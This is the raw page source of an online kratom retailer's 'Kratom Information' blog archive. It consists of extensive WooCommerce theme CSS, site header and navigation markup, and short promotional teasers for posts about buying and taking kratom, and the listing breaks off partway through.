
.woocommerce .th-sort-bar .woocommerce-ordering {
    margin: 0;
}

@media screen and (max-width: 500px){
	.woocommerce-result-count{
		padding: 3px 0 10px;
	}
}

.woocommerce nav.woocommerce-pagination ul{
	border: 0;
}

.woocommerce nav.woocommerce-pagination ul li{
	border-right: 0;
	margin-right: 5px;
}

.woocommerce nav.woocommerce-pagination ul li a, .woocommerce nav.woocommerce-pagination ul li span{
	line-height: 38px;
	font-size: 18px;
	font-weight: 800;
	background-color: #ecefde;
}

.woocommerce nav.woocommerce-pagination ul li span.current{
	background: var(--theme-color);
	color: #ffffff;
}

.woocommerce .woocommerce-breadcrumb{
	margin: 1em 0;
}

.woocommerce div.product{
	margin-top: 40px;
}

.woocommerce div.product .product_title{
	font-size: 36px;
}

.woocommerce:where(body:not(.woocommerce-uses-block-theme)) div.product p.price{
	color: var(--theme-color);
	font-weight: 500;
	font-family: var(--body-font);
	font-size: 22px;
	line-height: 42px;
}

.woocommerce div.product form.cart div.quantity{
	margin: 0 15px 0 0;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	padding: 21px 30px;
	border-radius: 30px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled{
	background-color: var(--theme-color);
	color: var(--white-color);
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,
.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover
{
	background-color: #000;
}

.swiper-free-mode>.swiper-wrapper{
	margin: 20px auto;
}

.woocommerce div.product form.cart .variations label{
	font-size: 18px;
	margin-right: 20px;
}

.woocommerce div.product .woocommerce-tabs .panel h2{
	font-size: 40px;
}

.woocommerce div.product form.cart .variations{
	width: auto
}

.woocommerce div.product .woocommerce-tabs .panel{
	margin: 0 0 4em;
}

.woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	width: 24%;
	margin-left: 0;
	height: 100%;
	text-align: center;
	-webkit-transition: all ease 0.4s;
	transition: all ease 0.4s;
	background-color: var(--white-color);
	box-shadow: 0px 3px 15px rgb(0 0 0 / 12%);
	border-radius: 20px;
	padding: 18px 18px 30px;
}

.woocommerce ul.products li.product .woocommerce-loop-product__title{
	font-size: 20px;
	font-weight: 500;
}

.woocommerce:where(body:not(.woocommerce-uses-block-theme)) ul.products li.product .price{
	color: var(--body-color);
	font-weight: 500;
	font-family: var(--body-font);
	font-size: 28px;
	line-height: 42px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
}

.related.products{
	border-top: 1px solid #d9ddc7;
	padding-top: 30px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 18px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
	margin-top: 20px;
}

.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit:hover{
	background-color: #000;
	color: #fff;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button,
.woocommerce .cart .button,
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt{
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
}

.woocommerce-cart .wc-proceed-to-checkout a.checkout-button:hover,
:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button.alt:hover{
	background-color: #000;
	color: #fff;
}

.woocommerce-cart table.cart img{
	width: 65px;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled, :where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button:disabled[disabled]{
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 14px;
	font-weight: 600;
	line-height: 1;
	border-radius: 30px;
	padding: 14px 20px;
}

.cart_totals {
    border: 0;
}

.cart_totals h2{
	font-size: 40px;
	text-transform: capitalize;
}

.woocommerce table.cart td.actions .coupon{
	display: flex;
	flex-wrap: wrap;
	align-items: center;
}

.woocommerce-cart table.cart td.actions .coupon .input-text{
	padding: 0 18px 0;
	height: 42px;
	min-width: 200px;
}

.woocommerce .cart .button:hover{
	background-color: #000;
	color: #fff;
}

.woocommerce-checkout #payment{
	background: #e0eae4;
}

.woocommerce-checkout #payment div.payment_box{
	background: var(--theme-color);
}

.woocommerce-checkout #payment div.payment_box::before{
	border: 1em solid #00682f;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}

.woocommerce-checkout #payment div.payment_box p{
	color: #fff;
}

.select2-container--default .select2-selection--single{
	height: 50px;
}

.woocommerce-checkout .select2-container--default .select2-selection--single {
	border-radius: 27px;
	background: var(--smoke-color2);
	border: 0;
	height: 52px;
}

.select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 52px;
	padding: 0 30px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow{
	top: 14px;
}

.select2-container--default .select2-selection--single .select2-selection__arrow b:before{
	display: none
}


@media (min-width: 992px) {
	.navbar-expand-lg .navbar-collapse {
		justify-content: flex-end;
	}
}

.blog-img{
	aspect-ratio: 16 / 9;
	object-fit:cover;
}

.head-wrap{
	display: flex;
	justify-content: flex-end;
	align-items: center;
}

@media screen and (max-width:991px) {
	.hide-mobile {
		display: none;
	}
/* 	.head-wrap{
		width: 100%;
		justify-content: flex-start;
	} */
	.header-button{
		margin-right: 50px;
	}
	#mega-menu-wrap-main-menu{
		width: 100%;
		position: absolute;
		top: 21px;
		right: 0;
	}
	#mega-menu-wrap-main-menu .mega-menu-toggle.mega-menu-open + #mega-menu-main-menu{
		margin-top: 13px;
	}
}

@media screen and (min-width:992px){
	.navbar-expand-lg{
		justify-content: space-between;
	}
}

@media screen and (max-width:1400px){
	.header-layout1 .header-logo img{
		width: 270px;
	}
	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link{
		font-size: 15px;
		padding: 0px 6px 0px 6px;
	}
}

@media (min-width:992px) and (max-width:1200px){
	.header-layout1 .header-logo img{
		width: 240px;
	}
	#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-item > a.mega-menu-link {
		font-size: 13px;
		padding: 0px 5px 0px 5px;
	}
}

@media screen and (max-width:450px){
	.header-layout1 .header-logo img{
		width: 170px;
	}
	#mega-menu-wrap-main-menu{
		top: 12px;
	}
	.simple-icon{
		font-size: 14px;
	}
	.header-button {
		margin-right: 35px;
	}
}

.related.products .woocommerce ul.products li.product, .woocommerce-page ul.products li.product{
	width: 22%;
}

.woocommerce-MyAccount-navigation ul{
	list-style-type: none;
	padding-left: 0;
}

.u-columns .woocommerce-Address {
    border: 1px solid #ccc;
    padding: 0 0 8px;
}

.u-columns .woocommerce-Address .woocommerce-Address-title{
	padding: 20px 25px 12px;
	background: #eef2f0;
}

.u-columns .woocommerce-Address .woocommerce-Address-title h3{
	margin-bottom: 0;
	font-size: 30px;
}

.u-columns .woocommerce-Address address{
	padding: 10px 25px 0;
}

nav.woocommerce-MyAccount-navigation li a{
	padding: 15px 17px;
	font-weight: 500;
	font-size: 17px;
}

.woocommerce-MyAccount-content p{
	font-size: 18px;
	font-weight: 600;
}

:where(body:not(.woocommerce-block-theme-has-button-styles)) .woocommerce button.button{
	border: none;
	text-transform: uppercase;
	text-align: center;
	background-color: var(--theme-color);
	color: var(--white-color);
	font-family: var(--body-font);
	font-size: 15px;
	font-weight: 600;
	line-height: 1;
	padding: 20px 25px;
	margin-top: 15px;
	border-radius: 30px;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table{
	width: 100%;
}

.summary-add-to-cart-form-bundle table.bundled_products td.bundled_item_images_col{
	width: 8%;
}

.bundled_products .product_title {
    font-size: 27px !important;
	margin-bottom: 0;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table, .summary-add-to-cart-form.summary-add-to-cart-form-bundle th, .summary-add-to-cart-form.summary-add-to-cart-form-bundle td{
	border: 1px solid var(--th-border-color) !important;
  border-collapse: collapse !important;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products table.variations,
.summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products table.variations th, .summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products table.variations td{
	border: 0 !important;
	padding: 0 !important;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle table.bundled_products .single_variation_wrap.bundled_item_wrap{
	display: none !important;
}

.summary-add-to-cart-form.summary-add-to-cart-form-bundle td{
	padding: 1em !important;
}

.summary-add-to-cart-form-bundle table.bundled_products th.bundled_item_details_head,
.summary-add-to-cart-form-bundle table.bundled_products th.bundled_item_qty_head{
	font-family: var(--title-font);
	color: var(--theme-color);
	font-size: 28px;
	font-weight: 500;
}



.summary-add-to-cart-form-bundle table.bundled_products th{
	padding: 1em !important;
}

.bundle_form table.variations td{
	display: inline-block !important;
}


.quote-button {
    position: fixed;
    bottom: 20px;
    left: 20px;
    padding: 10px 20px;
    background-color: #266628; /* Customize color */
    color: #fff;
    border: none;
    border-radius: 5px;
    cursor: pointer;
    font-size: 16px;
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
}

.quote-button:hover {
    background-color: #266628; /* Darker shade for hover effect */
}
  button.quote-button {
    z-index: 9999 !important;
}

.disclaimer p{
	color: #ededed;
	font-size: 14px;
	line-height: 20px;
	text-align: center;
	margin-bottom: 30px;
}

.disclaimer .container-fluid{
	position: relative;
}

.disclaimer .container-fluid:before{
	position: absolute;
	top: -32px;
	left: 0;
	width: 100%;
	height: 1px;
	background-color: #36423b;
	content: "";
}

.woocommerce div.product .woocommerce-tabs{
	margin-top: 60px;
}

.woocommerce div.product .woocommerce-tabs .panel h4{
	font-size: 24px;
	margin-bottom: 5px;
}

.woocommerce table.shop_attributes td p{
	padding: 6px 10px;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu li.mega-menu-item > ul.mega-sub-menu{
	box-shadow: rgba(99, 99, 99, 0.2) 0px 2px 8px 0px;
}

#mega-menu-wrap-main-menu #mega-menu-main-menu[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{
	transform: translate(0, 15px) !important;
}

@media only screen and (min-width: 992px) {
#mega-menu-wrap-main-menu #mega-menu-main-menu [data-effect="fade_up"] li.mega-menu-item.mega-toggle-on > ul.mega-sub-menu{
opacity: 1;
transform: translate(0, 15px) !important;
}
}

#mega-menu-wrap-main-menu #mega-menu-main-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{
	padding: 5px 15px 0px 15px !important;
	font-weight: 600 !important;
}

.woocommerce-checkout #payment div.payment_box{
	background: #fff;
}

.woocommerce-checkout #payment div.payment_box::before{
	border: 1em solid transparent;
	border-right-color: transparent;
	border-left-color: transparent;
	border-top-color: transparent;
}

.payment_box.payment_method_edd_draft input[type="radio"],
.payment_box.payment_method_edd_draft input[type="checkbox"]{
	display: none !important;
}

input[type="checkbox"] ~ label:before{
	border: 1px solid var(--theme-color) !important;
}

.woocommerce table.shop_table td a{
	font-size: 18px;
}

.woocommerce table.shop_table td{
	font-size: 18px;
}

@media screen and (max-width: 767px){
	table.bundled_products td.bundled_item_images_col{
		min-width: 75px !important;
		padding: 10px !important
	}
	table.bundled_products td.bundled_item_qty_col{
		min-width: 100px !important;
	}
	.woocommerce .quantity .qty{
		width: 90px;
		padding: 0;
	}
	.summary-add-to-cart-form-bundle table.bundled_products td{
		padding: 10px !important;
	}
	.summary-add-to-cart-form-bundle table.bundled_products th{
		padding: 10px 8px !important;
	}
	.woocommerce table.shop_table_responsive tr td, .woocommerce-page table.shop_table_responsive tr td{
		width: 100%;
	}
}




.woocommerce-shipping-fields #ship-to-different-address label{
      display: flex;
      align-items: center;
      gap: 10px;
}
.woocommerce-shipping-fields #ship-to-different-address label input[type="checkbox"] {
  visibility: visible;
  opacity: 1;
  width: 17px;
  height: 17px;
  display: block;
}

@media screen and (max-width: 767px) {

#mega-menu-wrap-main-menu .mega-menu-toggle + #mega-menu-main-menu {
        background: #eee;
        padding: 10px;
    }

.header-button a i {
    font-size: 22px;
}



.header-button i...far.fa-search {
    font-size: 22px;
}


}




		</style>
		<style type="text/css">/** Mega Menu CSS: fs **/</style>

<meta name="twitter:title" content="Kratom Products | Top Kratom Vendors | Buy Organic Kratom"/>

<meta name="twitter:image" content="https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png"/>
<meta name="twitter:url" content="https://austinorganicvillage.online/"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Austin Organic Village is a national supplier of organic kratom & other botanical products. We are based in Austin, TX, but we ship nationally. Visit our website!"/>
    </head>

<body class="archive category category-kratom-information category-74 wp-custom-logo wp-embed-responsive wp-theme-austin theme-austin woocommerce-no-js mega-menu-main-menu elementor-default elementor-kit-88328">

    <div class="popup-search-box">
        <button class="searchClose"><i class="fal fa-times"></i></button>
        <form role="search" method="get" class="woocommerce-product-search navbar-form position-relative" action="https://austinorganicvillage.online/" role="search">
        <input type="search" id="woocommerce-product-search-field"  value="" placeholder="Search here...">
            <button type="submit"><i class="fal fa-search"></i></button>
        </form>
        <div id="product-suggestions" class="product-suggestions"></div>
    </div>
    
    <!--==============================
    Header Area
    ==============================-->
    <header class="th-header header-layout1">
        <div class="header-top">
            <div class="container">
               
                <div class="row justify-content-center justify-content-lg-between align-items-center gy-2">
                     
                    <div class="col-auto">
                        <div class="header-links">
                            <ul>
                                <li>
                                    <i class="fal fa-location-dot"></i> <a href="/areas-served/">Areas We Serve</a>
                                </li>
                                <li>
                                    <i class="fal fa-phone"></i> <a href="tel:1-833-287-8461">1-833-287-8461</a>
                                </li>
                                <li>
                                    <i class="fal fa-clock"></i> Office Hours: 9am-4pm CST                                </li>
                            </ul>
                        </div>
                    </div>
                     <div class="col-auto d-none d-lg-block">
                        <div class="header-links">
                            <ul>
                                <li class="d-none d-sm-inline-block">
                                    <div class="social-links">
                                         <a target="_blank" href="https://www.facebook.com/groups/AustinOrganicVillage/"><i class="fab fa-facebook-f"></i></a>
<a target="_blank" href="https://x.com/OrganicAustin"><i class="fab fa-twitter"></i></a>
<a target="_blank" href="https://www.instagram.com/austinorganicvillage_/"><i class="fab fa-instagram"></i></a>
<a target="_blank" href="https://www.google.com/search?q=Austin+Organic+Village&rlz=1C1CHBF_enUS916US916&oq=austin+or&aqs=chrome.1.69i57j69i59j46i175i199j0l6.2866j0j15&sourceid=chrome&ie=UTF-8#lrd=0x8644b997c64165d3:0xc401f1aff2bd2b,1,,,"><i class="fab fa-google"></i></a>
                                    </div>
                                </li>
                            </ul>
                        </div>
                    </div> 
                </div>
            </div>
        </div>
        <div class="sticky-wrapper">
            <!-- Main Menu Area -->
            <div class="menu-area">
                <div class="container">
                    <div class="row">
                        <nav class="navbar navbar-expand-lg navbar-light">
                            <div class="header-logo">
                                                                            <a href="https://austinorganicvillage.online" class="">

                                        <img src="https://austinorganicvillage.online/wp-content/uploads/2024/09/logo.png" alt="Austin Organic Village" class="">                                    </a>
                                </div>
<!--                             <div class="container px-0"> -->
                            <div class="head-wrap">
                                
                                <!-- <button class="navbar-toggler" type="button" data-bs-toggle="collapse"
                                    data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent"
                                    aria-expanded="false" aria-label="Toggle navigation">
                                    <span class="navbar-toggler-icon"></span>
                                </button>
                                <div class="collapse navbar-collapse" id="navbarSupportedContent">
                                </div> -->
                                <div id="mega-menu-wrap-main-menu" class="mega-menu-wrap"><div class="mega-menu-toggle"><div class="mega-toggle-blocks-left"></div><div class="mega-toggle-blocks-center"></div><div class="mega-toggle-blocks-right"><div class='mega-toggle-block mega-menu-toggle-animated-block mega-toggle-block-0' id='mega-toggle-block-0'><button aria-label="Toggle Menu" class="mega-toggle-animated mega-toggle-animated-slider" type="button" aria-expanded="false">
                  <span class="mega-toggle-animated-box">
                    <span class="mega-toggle-animated-inner"></span>
                  </span>
                </button></div></div></div><ul id="mega-menu-main-menu" class="mega-menu max-mega-menu mega-menu-horizontal mega-no-js" data-event="hover_intent" data-effect="fade_up" data-effect-speed="200" data-effect-mobile="disabled" data-effect-speed-mobile="0" data-mobile-force-width="false" data-second-click="go" data-document-click="collapse" data-vertical-behaviour="standard" data-breakpoint="991" data-unbind="true" data-mobile-state="collapse_all" data-hover-intent-timeout="300" data-hover-intent-interval="100"><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-menu-item-home mega-align-bottom-left mega-menu-flyout mega-menu-item-194' id='mega-menu-item-194'><a class="mega-menu-link" href="https://austinorganicvillage.online/" tabindex="0">HOME</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-195' id='mega-menu-item-195'><a class="mega-menu-link" href="https://austinorganicvillage.online/about-us/" tabindex="0">ABOUT US</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-88375' id='mega-menu-item-88375'><a class="mega-menu-link" href="https://austinorganicvillage.online/shop/" tabindex="0">SHOP</a></li><li class='mega-dropdown mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-88376 dropdown' id='mega-menu-item-88376'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/kratom/" aria-haspopup="true" aria-expanded="false" tabindex="0">KRATOM<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88377' id='mega-menu-item-88377'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/kratom/kratom-powder/">Kratom Powder</a></li><li class='mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-88378' id='mega-menu-item-88378'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/kratom/kratom-extracts/">Kratom Extracts</a></li></ul>
</li><li class='mega-dropdown mega-menu-item mega-menu-item-type-taxonomy mega-menu-item-object-product_cat mega-menu-item-has-children mega-align-bottom-left mega-menu-flyout mega-menu-item-88380 dropdown' id='mega-menu-item-88380'><a class="mega-menu-link" href="https://austinorganicvillage.online/product-category/hape-and-accessories/" aria-haspopup="true" aria-expanded="false" tabindex="0">HAPE' AND ACCESSORIES<span class="mega-indicator"></span></a>
<ul class="mega-sub-menu">
<li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-88381' id='mega-menu-item-88381'><a class="mega-menu-link" href="https://austinorganicvillage.online/product/pau-pereira-hape-1-2-oz/">Hapé</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-product mega-menu-item-88382' id='mega-menu-item-88382'><a class="mega-menu-link" href="https://austinorganicvillage.online/product/kuripe/">Kuripe</a></li></ul>
</li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-204' id='mega-menu-item-204'><a class="mega-menu-link" href="https://austinorganicvillage.online/faq/" tabindex="0">FAQ</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-89129' id='mega-menu-item-89129'><a class="mega-menu-link" href="https://austinorganicvillage.online/blog/" tabindex="0">BLOGS</a></li><li class='mega-menu-item mega-menu-item-type-post_type mega-menu-item-object-page mega-align-bottom-left mega-menu-flyout mega-menu-item-203' id='mega-menu-item-203'><a class="mega-menu-link" href="https://austinorganicvillage.online/contact-us/" tabindex="0">CONTACT US</a></li></ul></div>                                <div class="ms-2">
                                    <div class="header-button">
                                        <button type="button" class="simple-icon searchBoxToggler"><i class="far fa-search"></i></button>
                                        <a href="/my-account/">
                                        <button type="button" class="simple-icon"><i class="far fa-user"></i></button></a>
                                        <a href="/cart/">
                                        <button type="button" class="simple-icon">
                                            <span class="badge">0</span>
                                            <i class="fa-regular fa-cart-shopping"></i>
                                        </button></a>
                                    </div>
                                </div>
                            </div>
                        </nav>
                    </div>
                </div>
            </div>
        </div>
    </header><header class="header">
<h1 class="entry-title" itemprop="name">Kratom Information</h1>
<div class="archive-meta" itemprop="description"></div>
</header>
<article id="post-89439" class="post-89439 post type-post status-publish format-standard has-post-thumbnail hentry category-kratom-information tag-split-kilo-kratom">
<header>
<h2 class="entry-title"><a href="https://austinorganicvillage.online/exploring-the-benefits-of-split-kilo-kratom-from-austin-organic-village/" title="Exploring the Benefits of Split Kilo Kratom from Austin Organic Village" rel="bookmark">Exploring the Benefits of Split Kilo Kratom from Austin Organic Village</a>
</h2><div class="entry-meta">
<span class="author vcard"><span><a href="https://austinorganicvillage.online/author/seo-manager/" title="Posts by Manager" rel="author">Manager</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="2024-12-02T12:45:30+00:00" title="December 2, 2024" >December 2, 2024</time>
</div></header>
<div class="entry-summary">
<a href="https://austinorganicvillage.online/exploring-the-benefits-of-split-kilo-kratom-from-austin-organic-village/" title="Exploring the Benefits of Split Kilo Kratom from Austin Organic Village"><img fetchpriority="high" width="2100" height="1519" src="https://austinorganicvillage.online/wp-content/uploads/2024/12/aov-2way-kilo-updated.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="split kilo kratom - Austin Organic village" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/12/aov-2way-kilo-updated.jpg 2100w, https://austinorganicvillage.online/wp-content/uploads/2024/12/aov-2way-kilo-updated-300x217.jpg 300w, https://austinorganicvillage.online/wp-content/uploads/2024/12/aov-2way-kilo-updated-1024x741.jpg 1024w, https://austinorganicvillage.online/wp-content/uploads/2024/12/aov-2way-kilo-updated-600x434.jpg 600w" sizes="(max-width: 2100px) 100vw, 2100px" /></a>
<div itemprop="description"><p>Shopping for Kratom can feel like a treasure hunt with so many strains to choose from. That’s where split kilo Kratom shines. This option allows you to try different strains without committing to a full kilo of just one. At Austin Organic Village, we understand the value of variety and flexibility, which is why our <a href="https://austinorganicvillage.online/exploring-the-benefits-of-split-kilo-kratom-from-austin-organic-village/" class="more-link">&#8230;<span class="screen-reader-text">  Exploring the Benefits of Split Kilo Kratom from Austin Organic Village</span></a></p>
</div>
</div></article><article id="post-88188" class="post-88188 post type-post status-publish format-standard has-post-thumbnail hentry category-kratom-information category-kratom-toss-and-wash tag-benefits-of-kratom tag-benefits-of-kratom-powder">
<header>
<h2 class="entry-title"><a href="https://austinorganicvillage.online/toss-wash-done-the-simple-kratom-method-everyones-talking-about/" title="Toss, Wash, Done: The Simple Kratom Method Everyone’s Talking About" rel="bookmark">Toss, Wash, Done: The Simple Kratom Method Everyone’s Talking About</a>
</h2><div class="entry-meta">
<span class="author vcard"><span><a href="https://austinorganicvillage.online/author/teama-gg/" title="Posts by teamA-GG" rel="author">teamA-GG</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="2024-09-25T05:06:30+00:00" title="September 25, 2024" >September 25, 2024</time>
</div></header>
<div class="entry-summary">
<a href="https://austinorganicvillage.online/toss-wash-done-the-simple-kratom-method-everyones-talking-about/" title="Toss, Wash, Done: The Simple Kratom Method Everyone’s Talking About"><img width="1024" height="651" src="https://austinorganicvillage.online/wp-content/uploads/2024/10/kratom-products-in-houston-tx-1024x651-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="kratom toss and wash" decoding="async" /></a>
<div itemprop="description"><p>If you&#8217;re into kratom, chances are you’ve heard of the “toss and wash” method. It&#8217;s one of the simplest ways to enjoy kratom without any fancy preparation. But what exactly is it, and why are so many people opting for this method? Let’s dive into the details and see what makes toss and wash a <a href="https://austinorganicvillage.online/toss-wash-done-the-simple-kratom-method-everyones-talking-about/" class="more-link">&#8230;<span class="screen-reader-text">  Toss, Wash, Done: The Simple Kratom Method Everyone’s Talking About</span></a></p>
</div>
</div></article><article id="post-88013" class="post-88013 post type-post status-publish format-standard has-post-thumbnail hentry category-kratom-information tag-best-place-to-buy-kratom">
<header>
<h2 class="entry-title"><a href="https://austinorganicvillage.online/looking-for-the-best-place-to-buy-kratom-heres-why-austin-organic-village-stands-out/" title="Looking for the Best Place to Buy Kratom? Here&#8217;s Why Austin Organic Village Stands Out" rel="bookmark">Looking for the Best Place to Buy Kratom? Here&#8217;s Why Austin Organic Village Stands Out</a>
</h2><div class="entry-meta">
<span class="author vcard"><span><a href="https://austinorganicvillage.online/author/teama-gg/" title="Posts by teamA-GG" rel="author">teamA-GG</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="2024-08-30T06:30:36+00:00" title="August 30, 2024" >August 30, 2024</time>
</div></header>
<div class="entry-summary">
<a href="https://austinorganicvillage.online/looking-for-the-best-place-to-buy-kratom-heres-why-austin-organic-village-stands-out/" title="Looking for the Best Place to Buy Kratom? Here&#8217;s Why Austin Organic Village Stands Out"><img width="1000" height="668" src="https://austinorganicvillage.online/wp-content/uploads/2024/08/Looking-for-the-Best-Place-to-Buy-Kratom-1.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="best place to buy kratom" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2024/08/Looking-for-the-Best-Place-to-Buy-Kratom-1.jpg 1000w, https://austinorganicvillage.online/wp-content/uploads/2024/08/Looking-for-the-Best-Place-to-Buy-Kratom-1-300x200.jpg 300w, https://austinorganicvillage.online/wp-content/uploads/2024/08/Looking-for-the-Best-Place-to-Buy-Kratom-1-600x401.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></a>
<div itemprop="description"><p>Kratom enthusiasts know how important it is to find a reliable source for their favorite strains. But with so many options out there, how do you know where to turn? If you&#8217;re on the hunt for the best place to buy kratom, look no further than Austin Organic Village. Our company has built a reputation <a href="https://austinorganicvillage.online/looking-for-the-best-place-to-buy-kratom-heres-why-austin-organic-village-stands-out/" class="more-link">&#8230;<span class="screen-reader-text">  Looking for the Best Place to Buy Kratom? Here&#8217;s Why Austin Organic Village Stands Out</span></a></p>
</div>
</div></article><article id="post-88002" class="post-88002 post type-post status-publish format-standard has-post-thumbnail hentry category-kratom-information tag-austin-organic-village tag-benefits-of-kratom">
<header>
<h2 class="entry-title"><a href="https://austinorganicvillage.online/are-there-any-synergies-between-kratom-and-turmeric/" title="Are There Any Synergies Between Kratom and Turmeric?" rel="bookmark">Are There Any Synergies Between Kratom and Turmeric?</a>
</h2><div class="entry-meta">
<span class="author vcard"><span><a href="https://austinorganicvillage.online/author/teama-gg/" title="Posts by teamA-GG" rel="author">teamA-GG</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="2024-08-28T03:57:20+00:00" title="August 28, 2024" >August 28, 2024</time>
</div></header>
<div class="entry-summary">
<a href="https://austinorganicvillage.online/are-there-any-synergies-between-kratom-and-turmeric/" title="Are There Any Synergies Between Kratom and Turmeric?"><img width="612" height="408" src="https://austinorganicvillage.online/wp-content/uploads/2022/03/Turmeric-Curcumin-Black-Pepper-and-Kratom.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Turmeric, Curcumin, Black Pepper and Kratom" decoding="async" srcset="https://austinorganicvillage.online/wp-content/uploads/2022/03/Turmeric-Curcumin-Black-Pepper-and-Kratom.jpg 612w, https://austinorganicvillage.online/wp-content/uploads/2022/03/Turmeric-Curcumin-Black-Pepper-and-Kratom-300x200.jpg 300w, https://austinorganicvillage.online/wp-content/uploads/2022/03/Turmeric-Curcumin-Black-Pepper-and-Kratom-600x400.jpg 600w" sizes="(max-width: 612px) 100vw, 612px" /></a>
<div itemprop="description"><p>When it comes to natural supplements, people are always looking for that perfect blend that might work together, like peanut butter and jelly. Kratom and turmeric might just be one of those pairs. While both of these plants have been used for centuries in different cultures, folks are starting to wonder if combining them could <a href="https://austinorganicvillage.online/are-there-any-synergies-between-kratom-and-turmeric/" class="more-link">&#8230;<span class="screen-reader-text">  Are There Any Synergies Between Kratom and Turmeric?</span></a></p>
</div>
</div></article><article id="post-87974" class="post-87974 post type-post status-publish format-standard has-post-thumbnail hentry category-kratom-information tag-austin-organic-village tag-kratom-dehydrate">
<header>
<h2 class="entry-title"><a href="https://austinorganicvillage.online/does-kratom-dehydrate-you-lets-unpack-the-facts/" title="Does Kratom Dehydrate You? Let’s Unpack the Facts" rel="bookmark">Does Kratom Dehydrate You? Let’s Unpack the Facts</a>
</h2><div class="entry-meta">
<span class="author vcard"><span><a href="https://austinorganicvillage.online/author/teama-gg/" title="Posts by teamA-GG" rel="author">teamA-GG</a></span></span>
<span class="meta-sep"> | </span>
<time class="entry-date" datetime="2024-08-23T06:39:34+00:00" title="August 23, 2024" >August 23, 2024</time>
</div></header>
<div class="entry-summary">
